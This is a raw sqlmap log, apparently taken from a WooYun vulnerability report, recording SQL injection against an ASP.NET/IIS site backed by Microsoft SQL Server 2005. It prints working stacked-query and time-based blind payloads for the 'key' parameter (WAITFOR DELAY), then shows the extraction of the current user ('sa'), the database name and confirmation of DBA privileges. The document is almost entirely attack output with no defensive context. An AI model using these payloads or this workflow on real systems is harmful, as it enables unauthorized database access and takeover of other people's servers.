 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=list&bid=0&key=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=list&bid=0&key=1' WAITFOR DELAY '0:0:5'--
---
[22:29:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:29:23] [INFO] fetching current user
[22:29:23] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[22:29:23] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:29:29] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:29:40] [INFO] adjusting time delay to 1 second due to good response times
s
[22:29:47] [ERROR] invalid character detected. retrying..
[22:29:47] [WARNING] increasing time delay to 2 seconds
a
current user: 'sa'
[22:29:52] [INFO] fetching current database
[22:29:52] [INFO] retrieved: Zys2010
current database: 'Zys2010'
[22:30:49] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org